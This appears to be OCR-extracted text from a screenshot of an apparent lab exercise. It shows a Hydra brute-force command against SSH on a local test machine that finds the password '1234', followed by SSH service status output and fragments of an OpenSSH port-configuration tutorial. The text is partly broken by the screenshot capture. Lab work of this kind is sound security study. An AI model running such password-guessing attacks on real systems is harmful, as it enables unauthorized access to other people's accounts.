 Terminal
En
09:56
light@light: ~
* Support:        https://ubuntu.com/advantage
59 packages can be updated.
27 updates are security updates.
Last login: Sat Oct 21 09:50:22 2017
pksj@dummy:~$ exit
logout
Connection to 192.168.1.14 closed.
light@light:~$ hydra -l pksj -P dict.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 09:56:29
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499),
~1 try per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.14   login: pksj   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-21 09:56:42
light@light:~$
Portal | SIAP
Top 32 Nmap
OpenSSH Se
cahya
PMS Tutorial1: Co
WCF / WPF Chat
»
Other bookmarks
root@dummy (RSA)
root@dummy (DSA)
root@dummy (ECDSA)
root@dummy (ED25519)
Processing triggers for systemd (229-4ubuntu19) ...
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for ufw (0.35-0ubuntu2) ...
pksj@dummy:~$ sudo service ssh status
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enabled)
Active: active (running) since Sat 2017-10-21 09:55:46 WIB; 13s ago
Main PID: 2084 (sshd)
CGroup: /system.slice/ssh.service
└─2084 /usr/sbin/sshd -D
Oct 21 09:55:46 dummy systemd[1]: Starting OpenBSD Secure Shell server...
Oct 21 09:55:46 dummy sshd[2084]: Server listening on 0.0.0.0 port 22.
Oct 21 09:55:46 dummy sshd[2084]: Server listening on :: port 22.
Oct 21 09:55:46 dummy systemd[1]: Started OpenBSD Secure Shell server.
pksj@dummy:~$
Right Ctrl
prompt:
man sshd_
There are many
following are e
Prior to e
settings
Copy the
sudo
sudo
The following a
1. To set your OpenSSH to listen on TCP port 2222 instead of the default TCP port 22, change the Port directive as such: